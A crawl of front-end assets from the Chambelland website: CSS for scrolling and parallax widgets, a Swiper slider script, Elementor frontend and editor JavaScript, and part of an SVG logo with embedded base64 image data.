    position:fixed;
    top:20px;
    height:40px;
    z-index:100;
    padding:0;
    margin:0
}
.premium-vscroll-nav-menu.left{
    left:0
}
.premium-vscroll-nav-menu.right{
    right:0
}
.premium-vscroll-nav-menu .premium-vscroll-nav-item {
    display:inline-block;
    margin:10px;
    color:#000;
    background:#fff;
    background:rgba(255,255,255,0.3)
}
.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link {
    padding:9px 18px;
    display:block;
    cursor: pointer;
}
.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link,
.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:hover{
    color:#000
}
.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:focus,
.multiscroll-nav li a:focus{
    outline:none
}
/************ Premium Image Scroll ***************/
/*************************************************/
.premium-image-scroll-section,
.premium-image-scroll-container {
   transition: all 0.3s ease-in-out;
   -webkit-transition: all 0.3s ease-in-out;
   -moz-transition: all 0.3s ease-in-out;
   -ms-transition: all 0.3s ease-in-out;
   -o-transition: all 0.3s ease-in-out;
}
.premium-image-scroll-section {
    overflow: hidden;
    width: 100%;
    position: relative;
}
.premium-image-scroll-container {
    width: 100%;
}
.premium-container-scroll {
    overflow: auto;
} 
.premium-image-scroll-container .premium-image-scroll-horizontal {
    position: relative;
    width: 100%;
    height: 100%;
} 
.premium-image-scroll-container .premium-image-scroll-horizontal .premium-image-scroll-image {
    max-width: none;
    height: 100%;
}
.premium-image-scroll-container .premium-image-scroll-vertical .premium-image-scroll-image {
    width: 100%;
    max-width: 100%;
    height: auto;
}
.premium-image-scroll-ver {
    position: relative;
}
.premium-image-scroll-container .premium-image-scroll-overlay {
    background: rgba(2,2,2,0.3);
}
.premium-image-scroll-container .premium-image-scroll-link,
.premium-image-scroll-container .premium-image-scroll-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 4;
}
.premium-image-scroll-content {
    display: inline-block;
    position: absolute;
    height: auto;
    top: 50%;
    left: 50%;
    text-align: center;
    z-index: 5;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.premium-container-scroll-instant .premium-image-scroll-image {
    -webkit-transition: all 0s ease-in-out !important;
    transition: all 0s ease-in-out !important;
}
.premium-image-scroll-container .premium-image-scroll-overlay,
.premium-image-scroll-container .premium-image-scroll-content {
    -webkit-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    opacity: 1;
}
.premium-image-scroll-container:hover .premium-image-scroll-overlay,
.premium-image-scroll-container:hover .premium-image-scroll-content {  
    opacity: 0;
/*    visibility: hidden;*/
}
.premium-image-scroll-container:hover .premium-image-scroll-content {
    visibility: hidden;
}
.premium-image-scroll-content .premium-image-scroll-icon {
    display: inline-block;
    font-family: 'pa-elements' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    animation-duration: 0.5s ;
    animation-iteration-count: infinite;
    animation-direction: alternate;
    animation-timing-function: ease-in-out;
}
.pa-horizontal-mouse-scroll:before {
    content: "\e917";
}
.pa-vertical-mouse-scroll:before {
    content: "\e918";
}
.pa-horizontal-mouse-scroll {
    animation-name: pa-scroll-horizontal;
}
.pa-vertical-mouse-scroll {
    animation-name: pa-scroll-vertical;
}
@keyframes pa-scroll-vertical {
    0% {
        -webkit-transform:translateY(0px);
        -ms-transform:translateY(0px);
        transform:translateY(0px);
    }
    100% {
        -webkit-transform:translateY(5px);
        -ms-transform:translateY(5px);
       transform:translateY(5px);
    }
}
@keyframes pa-scroll-horizontal {
    0% {
        -webkit-transform:translateX(0px);
        -ms-transform:translateX(0px);
        transform:translateX(0px);
    }
    100% { 
        -webkit-transform:translateX(5px);
        -ms-transform:translateX(5px);
        transform:translateX(5px);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/plugins/ptl-elmentor/css/style.css?ver=6.5.2
body_size: 654
content:
.elementor-widget-image_parallax .elementor-heading-title.elementor-size-small{
    font-size: 15px;
}
.elementor-widget-image_parallax .elementor-heading-title.elementor-size-medium{
    font-size: 19px;
}
.elementor-widget-image_parallax .elementor-heading-title.elementor-size-large{
    font-size: 29px;
}
.elementor-widget-image_parallax .elementor-heading-title.elementor-size-xl{
    font-size: 39px;
}
.elementor-widget-image_parallax .elementor-heading-title.elementor-size-xxl{
    font-size: 59px;
}

@media screen and (min-width: 1240px){
    .global_div{
        width: calc(50% + 60px);
    }
}

@media screen and (min-width: 580px) and (max-width: 1240px){
    .global_div{
        width: 60%;
    }
}
.global_div{
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    /*
    display: grid;
    height: 100%;
    z-index: 1;
    top: 0;*/
}

.titles_container{
    margin-top: auto;
    margin-bottom: auto;
}

section.elementor-element.elementor-element-edit-mode.elementor-element-58028c5.elementor-section.elementor-top-section.elementor-section-boxed.elementor-section-height-full.elementor-section-items-middle{
    height: 100%;
}

.elementor-element.elementor-button-custom-style .elementor-button{
    border: 2px solid transparent;
    border-color: #ffffff;
    background: transparent;
    border-radius: 180px;
}

.elementor-element.elementor-button-custom-style2 .elementor-button{
    border: 2px solid transparent;
    border-color: transparent;
    background: #ffffff;
    border-radius: 180px;
}

.icon_button{
    opacity: 0 ;
}
.icon_button, .button_text{
    display: inline-block;
    transition: .3s ;
}

.elementor-widget-image_parallax .elementor-button:hover .icon_button{
    opacity: 1;
    transform: translate3d(10px,0,0);
    -webkit-transform: translate3d(10px,0,0);
}

.elementor-widget-image_parallax .elementor-button:hover .button_text{
    -webkit-transform: translate3d(-10px,0,0);
    transform: translate3d(-10px,0,0);
}
/*
.custom-elementor-title-1{
    font-size: 17px;
    font-weight: 100;
    line-height: 1.9em;
}

.custom-elementor-title-2{
    font-size: 43px;
    line-height: 1.4em;
    letter-spacing: 0.02em;
    font-weight: 600;
}

.custom-elementor-title-3{
    font-weight: normal;
    font-style: normal;
    letter-spacing: 0.7px;
    font-size: 16px;
    line-height: 1.44;
}*/

.elementor-widget-image_parallax .elementor-button{
    margin-top: 40px ;
}


.elementor-widget-image_parallax .elementor-widget-container{
    background-image: linear-gradient(180deg, #efefef 0%, #000000 100%);
    /*top: -50%;*/
    height: 100%;

    background-position: center center;
    width: 100%;
    position: absolute;
}

.elementor-widget-image_parallax {
    width: 100%;
    /*height: 100vh;*/
    overflow: hidden;

    height: auto;
    padding-bottom: 65%;
}

.align-mid .elementor-widget-container .elementor-button-link .elementor-button-content-wrapper{
    display: flex;
}

.align-mid .elementor-widget-container .elementor-button-link .elementor-button-content-wrapper .elementor-button-text{
    margin: auto ;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.chambelland.com/wp-content/plugins/digitalslide/public/js/digitalslide-public.js?ver=1.0.0
body_size: 27
content:
(function($){'use strict';var swiper=new Swiper('.swiper-container',{spaceBetween:0,pagination:{el:'.swiper-pagination',clickable:true,},autoplay:true,});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.chambelland.com/wp-content/plugins/ptl-elmentor/assets/js/script-front.js?ver=6.5.2
body_size: 271
content:
jQuery(function($){if(window.elementor){function handlesingle_subtitle(newValue){jQuery('.single_subtitle').html(newValue);}
elementor.settings.page.addChangeCallback('single_subtitle',handlesingle_subtitle);function handlearticle_duration(newValue){jQuery('.article_duration').html(newValue);}
elementor.settings.page.addChangeCallback('article_duration',handlearticle_duration);function handlearticle_widget_title(newValue){jQuery('.article_widget_title').html('<h3>'+newValue+'</h3>');}
elementor.settings.page.addChangeCallback('article_widget_title',handlearticle_widget_title);function handlearticle_widget_description(newValue){jQuery('.article_widget_description').html(newValue);}
elementor.settings.page.addChangeCallback('article_widget_description',handlearticle_widget_description);function handlearticle_widget_button(newValue){jQuery('.article_widget_button a').attr("href",newValue);}
elementor.settings.page.addChangeCallback('article_widget_button',handlearticle_widget_button);function handlearticle_widget_button_text(newValue){jQuery('.article_widget_button a').text(newValue);}
elementor.settings.page.addChangeCallback('article_widget_button_text',handlearticle_widget_button_text);function handlearticle_widget_logo(newValue){jQuery('.article_widget_logo').attr("src",newValue['url']);}
elementor.settings.page.addChangeCallback('article_widget_logo',handlearticle_widget_logo);function handlearticlestemplate(newValue){elementor.saver.update({onSuccess:function(){elementor.reloadPreview();elementor.once('preview:loaded',function(){elementor.getPanelView().setPage('page_settings');});}});}
elementor.settings.page.addChangeCallback('articles-template',handlearticlestemplate);}});

--- FILE ---
content_type: application/javascript
request_url: https://www.chambelland.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=2.4.7
body_size: 3418
content:
(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId]){return installedModules[moduleId].exports;}
var module=installedModules[moduleId]={i:moduleId,l:false,exports:{}};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.l=true;return module.exports;}
__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.d=function(exports,name,getter){if(!__webpack_require__.o(exports,name)){Object.defineProperty(exports,name,{enumerable:true,get:getter});}};__webpack_require__.r=function(exports){if(typeof Symbol!=='undefined'&&Symbol.toStringTag){Object.defineProperty(exports,Symbol.toStringTag,{value:'Module'});}
Object.defineProperty(exports,'__esModule',{value:true});};__webpack_require__.t=function(value,mode){if(mode&1)value=__webpack_require__(value);if(mode&8)return value;if((mode&4)&&typeof value==='object'&&value&&value.__esModule)return value;var ns=Object.create(null);__webpack_require__.r(ns);Object.defineProperty(ns,'default',{enumerable:true,value:value});if(mode&2&&typeof value!='string')for(var key in value)__webpack_require__.d(ns,key,function(key){return value[key];}.bind(null,key));return ns;};__webpack_require__.n=function(module){var getter=module&&module.__esModule?function getDefault(){return module['default'];}:function getModuleExports(){return module;};__webpack_require__.d(getter,'a',getter);return getter;};__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property);};__webpack_require__.p="";return __webpack_require__(__webpack_require__.s=207);})({18:(function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor;};}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null){return undefined;}else{return get(parent,property,receiver);}}else if("value"in desc){return desc.value;}else{var getter=desc.get;if(getter===undefined){return undefined;}return getter.call(receiver);}};function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _possibleConstructorReturn(self,call){if(!self){throw new ReferenceError("this hasn't been initialised - super() hasn't been called");}return call&&(typeof call==="object"||typeof call==="function")?call:self;}
function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null){throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);}subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass;}
var _class=function(_elementorModules$Vie){_inherits(_class,_elementorModules$Vie);function _class(){_classCallCheck(this,_class);return _possibleConstructorReturn(this,(_class.__proto__||Object.getPrototypeOf(_class)).apply(this,arguments));}
_createClass(_class,[{key:'getDefaultSettings',value:function getDefaultSettings(){return{selectors:{elements:'.elementor-element',nestedDocumentElements:'.elementor .elementor-element'},classes:{editMode:'elementor-edit-mode'}};}},{key:'getDefaultElements',value:function getDefaultElements(){var selectors=this.getSettings('selectors');return{$elements:this.$element.find(selectors.elements).not(this.$element.find(selectors.nestedDocumentElements))};}},{key:'getDocumentSettings',value:function getDocumentSettings(setting){var elementSettings=void 0;if(this.isEdit){elementSettings={};var settings=elementor.settings.page.model;jQuery.each(settings.getActiveControls(),function(controlKey){elementSettings[controlKey]=settings.attributes[controlKey];});}else{elementSettings=this.$element.data('elementor-settings')||{};}
return this.getItems(elementSettings,setting);}},{key:'runElementsHandlers',value:function runElementsHandlers(){this.elements.$elements.each(function(index,element){return elementorFrontend.elementsHandler.runReadyTrigger(element);});}},{key:'onInit',value:function onInit(){this.$element=this.getSettings('$element');_get(_class.prototype.__proto__||Object.getPrototypeOf(_class.prototype),'onInit',this).call(this);this.isEdit=this.$element.hasClass(this.getSettings('classes.editMode'));if(this.isEdit){elementor.settings.page.model.on('change',this.onSettingsChange.bind(this));}else{this.runElementsHandlers();}}},{key:'onSettingsChange',value:function onSettingsChange(){}}]);return _class;}(elementorModules.ViewModule);exports.default=_class;}),20:(function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:true});var _module=__webpack_require__(6);var _module2=_interopRequireDefault(_module);var _viewModule=__webpack_require__(7);var _viewModule2=_interopRequireDefault(_viewModule);var _masonry=__webpack_require__(21);var _masonry2=_interopRequireDefault(_masonry);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj};}
exports.default=window.elementorModules={Module:_module2.default,ViewModule:_viewModule2.default,utils:{Masonry:_masonry2.default}};}),207:(function(module,exports,__webpack_require__){"use strict";var _modules=__webpack_require__(20);var _modules2=_interopRequireDefault(_modules);var _document=__webpack_require__(18);var _document2=_interopRequireDefault(_document);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj};}
_modules2.default.frontend={Document:_document2.default,tools:{StretchElement:__webpack_require__(208)}};}),208:(function(module,exports,__webpack_require__){"use strict";module.exports=elementorModules.ViewModule.extend({getDefaultSettings:function getDefaultSettings(){return{element:null,direction:elementorFrontend.config.is_rtl?'right':'left',selectors:{container:window}};},getDefaultElements:function getDefaultElements(){return{$element:jQuery(this.getSettings('element'))};},stretch:function stretch(){var containerSelector=this.getSettings('selectors.container'),$container;try{$container=jQuery(containerSelector);}catch(e){}
if(!$container||!$container.length){$container=jQuery(this.getDefaultSettings().selectors.container);}
this.reset();var $element=this.elements.$element,containerWidth=$container.outerWidth(),elementOffset=$element.offset().left,isFixed='fixed'===$element.css('position'),correctOffset=isFixed?0:elementOffset;if(window!==$container[0]){var containerOffset=$container.offset().left;if(isFixed){correctOffset=containerOffset;}
if(elementOffset>containerOffset){correctOffset=elementOffset-containerOffset;}}
if(!isFixed){if(elementorFrontend.config.is_rtl){correctOffset=containerWidth-($element.outerWidth()+correctOffset);}
correctOffset=-correctOffset;}
var css={};css.width=containerWidth+'px';css[this.getSettings('direction')]=correctOffset+'px';$element.css(css);},reset:function reset(){var css={};css.width='';css[this.getSettings('direction')]='';this.elements.$element.css(css);}});}),21:(function(module,exports,__webpack_require__){"use strict";var _viewModule=__webpack_require__(7);var _viewModule2=_interopRequireDefault(_viewModule);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj};}
module.exports=_viewModule2.default.extend({getDefaultSettings:function getDefaultSettings(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30};},getDefaultElements:function getDefaultElements(){return{$container:jQuery(this.getSettings('container')),$items:jQuery(this.getSettings('items'))};},run:function run(){var heights=[],distanceFromTop=this.elements.$container.position().top,settings=this.getSettings(),columnsCount=settings.columnsCount;distanceFromTop+=parseInt(this.elements.$container.css('margin-top'),10);this.elements.$items.each(function(index){var row=Math.floor(index/columnsCount),$item=jQuery(this),itemHeight=$item[0].getBoundingClientRect().height+settings.verticalSpaceBetween;if(row){var itemPosition=$item.position(),indexAtRow=index%columnsCount,pullHeight=itemPosition.top-distanceFromTop-heights[indexAtRow];pullHeight-=parseInt($item.css('margin-top'),10);pullHeight*=-1;$item.css('margin-top',pullHeight+'px');heights[indexAtRow]+=itemHeight;}else{heights.push(itemHeight);}});}});}),6:(function(module,exports,__webpack_require__){"use strict";var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj;}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj;};var Module=function Module(){var $=jQuery,instanceParams=arguments,self=this,events={};var settings=void 0;var ensureClosureMethods=function ensureClosureMethods(){$.each(self,function(methodName){var oldMethod=self[methodName];if('function'!==typeof oldMethod){return;}
self[methodName]=function(){return oldMethod.apply(self,arguments);};});};var initSettings=function initSettings(){settings=self.getDefaultSettings();var instanceSettings=instanceParams[0];if(instanceSettings){$.extend(settings,instanceSettings);}};var init=function init(){self.__construct.apply(self,instanceParams);ensureClosureMethods();initSettings();self.trigger('init');};this.getItems=function(items,itemKey){if(itemKey){var keyStack=itemKey.split('.'),currentKey=keyStack.splice(0,1);if(!keyStack.length){return items[currentKey];}
if(!items[currentKey]){return;}
return this.getItems(items[currentKey],keyStack.join('.'));}
return items;};this.getSettings=function(setting){return this.getItems(settings,setting);};this.setSettings=function(settingKey,value,settingsContainer){if(!settingsContainer){settingsContainer=settings;}
if('object'===(typeof settingKey==='undefined'?'undefined':_typeof(settingKey))){$.extend(settingsContainer,settingKey);return self;}
var keyStack=settingKey.split('.'),currentKey=keyStack.splice(0,1);if(!keyStack.length){settingsContainer[currentKey]=value;return self;}
if(!settingsContainer[currentKey]){settingsContainer[currentKey]={};}
return self.setSettings(keyStack.join('.'),value,settingsContainer[currentKey]);};this.forceMethodImplementation=function(methodArguments){var functionName=methodArguments.callee.name;throw new ReferenceError('The method '+functionName+' must to be implemented in the inheritor child.');};this.on=function(eventName,callback){if('object'===(typeof eventName==='undefined'?'undefined':_typeof(eventName))){$.each(eventName,function(singleEventName){self.on(singleEventName,this);});return self;}
var eventNames=eventName.split(' ');eventNames.forEach(function(singleEventName){if(!events[singleEventName]){events[singleEventName]=[];}
events[singleEventName].push(callback);});return self;};this.off=function(eventName,callback){if(!events[eventName]){return self;}
if(!callback){delete events[eventName];return self;}
var callbackIndex=events[eventName].indexOf(callback);if(-1!==callbackIndex){delete events[eventName][callbackIndex];}
return self;};this.trigger=function(eventName){var methodName='on'+eventName[0].toUpperCase()+eventName.slice(1),params=Array.prototype.slice.call(arguments,1);if(self[methodName]){self[methodName].apply(self,params);}
var callbacks=events[eventName];if(!callbacks){return self;}
$.each(callbacks,function(index,callback){callback.apply(self,params);});return self;};init();};Module.prototype.__construct=function(){};Module.prototype.getDefaultSettings=function(){return{};};Module.extendsCount=0;Module.extend=function(properties){var $=jQuery,parent=this;var child=function child(){return parent.apply(this,arguments);};$.extend(child,parent);child.prototype=Object.create($.extend({},parent.prototype,properties));child.prototype.constructor=child;var constructorID=++Module.extendsCount;child.prototype.getConstructorID=function(){return constructorID;};child.__super__=parent.prototype;return child;};module.exports=Module;}),7:(function(module,exports,__webpack_require__){"use strict";var _module=__webpack_require__(6);var _module2=_interopRequireDefault(_module);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj};}
module.exports=_module2.default.extend({elements:null,getDefaultElements:function getDefaultElements(){return{};},bindEvents:function bindEvents(){},onInit:function onInit(){this.initElements();this.bindEvents();},initElements:function initElements(){this.elements=this.getDefaultElements();}});})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/img/logo-chambelland-header-v2.svg
body_size: 43338
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="243.5px" height="138px" viewBox="0 0 243.5 138" enable-background="new 0 0 243.5 138" xml:space="preserve">
<g id="Calque_2" display="none">
	<g display="inline">
		
			<image overflow="visible" enable-background="new    " width="234" height="132" id="_x30_qMsdN" xlink:href="[data-uri]
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
